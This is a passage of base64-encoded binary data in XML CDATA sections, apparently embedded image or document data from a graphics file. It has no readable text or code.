iFBP2VQI5n27Zfuj1dSl1OJ8rEuwkR4S6zaAU3BXli61mEcJiQ3QqG5ZfihPFWYpFTqJcQjNJ7XV
cgFktfnIyOuQ09vwKlz892LOLVEQmuWhj/wN+5dOl6m28aO6mDay/LiCAG/VwBRtLjtL1uaz0mQ+
5yy+i8cYKiRUzaD19qgLnOx1lauH2kBu5WNnNuKHMA+4oU0/VEr7atZn/10acbz0DUYZp2mHePFo
ctgdUmNmElEyJFTyoDWwiCseAQ1uB1Ema56dTIr/XirGznmvZBjrnXJKjibbm8/6asxMYiN6tOYL
DTEYUiYGE6cdTisaiOGsOu+RTAtdh9RKgnB9yzK6kNTF/A+WW6B1IUkRx+mIzJkkwcSdzadCkbUJ
RVtBZPdF3QcOC3PwD1yH5Op24OuekXJTf9ObjBagDFGu7d+gNwcg7Lw858GopDSsesoiK/YHiyV0
M1mSx2gs09F4Ik5aqJGcorsjFARkVqqjIZsEStGd+pYVVL41n1XU0SYZNWuNJiYPcQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
